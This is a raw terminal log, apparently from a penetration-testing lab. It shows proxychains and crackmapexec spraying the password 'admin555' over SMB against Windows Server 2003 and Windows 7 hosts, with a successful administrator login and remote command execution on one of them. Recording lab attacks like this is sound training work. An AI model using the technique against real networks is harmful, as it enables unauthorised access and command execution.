 ┌──(kali㉿kali)-[~/tg/10-NASA]
└─$ proxychains crackmapexec smb 192.168.188.134-136 -u ./users.txt -p 'admin555' -x whoami --local-auth
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  192.168.0.12:1091  ...  192.168.188.134:445 [proxychains] Strict chain  ...  192.168.0.12:1091 [proxychains] Strict chain  ...  192.168.
0.12:1091  ...  192.168.188.135:445  ...  192.168.188.136:445 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.0.12:1091  ...  192.168.188.136:445  ...  OK
 ...  OK
<--socket error or timeout!
[proxychains] Strict chain  ...  192.168.0.12:1091  ...  192.168.188.134:135 [proxychains] Strict chain  ...  192.168.0.12:1091  ...  192.168.188.135:135  ...  OK
 ...  OK
SMB         192.168.188.134 445    WIN2003          [*] Windows Server 2003 3790 Service Pack 2 (name:WIN2003) (domain:WIN2003) (signing:False) (SMBv1:True)
[proxychains] Strict chain  ...  192.168.0.12:1091  ...  192.168.188.134:445 SMB         192.168.188.135 445    WIN7             [*] Windows 7 Ultimate 7601 Service Pack
 1 x64 (name:WIN7) (domain:WIN7) (signing:False) (SMBv1:True)
 ...  OK
SMB         192.168.188.134 445    WIN2003          [+] WIN2003\administrator:admin555 (Pwn3d!)
[proxychains] Strict chain  ...  192.168.0.12:1091  ...  192.168.188.134:135 [proxychains] Strict chain  ...  192.168.0.12:1091  ...  192.168.188.135:445  ...  OK
 ...  OK
SMB         192.168.188.135 445    WIN7             [-] WIN7\administrator:admin555 STATUS_LOGON_FAILURE
[proxychains] Strict chain  ...  192.168.0.12:1091  ...  192.168.188.135:445  ...  OK
[proxychains] Strict chain  ...  192.168.0.12:1091  ...  192.168.188.134:2039  ...  OK
SMB         192.168.188.135 445    WIN7             [-] WIN7\admin:admin555 STATUS_LOGON_FAILURE
[proxychains] Strict chain  ...  192.168.0.12:1091  ...  192.168.188.135:445  ...  OK
SMB         192.168.188.135 445    WIN7             [-] WIN7\win2003:admin555 STATUS_LOGON_FAILURE
[proxychains] Strict chain  ...  192.168.0.12:1091  ...  192.168.188.135:445  ...  OK
SMB         192.168.188.135 445    WIN7             [+] WIN7\win7:admin555
SMB         192.168.188.134 445    WIN2003          [+] Executed command
SMB         192.168.188.134 445    WIN2003          win2003\administrator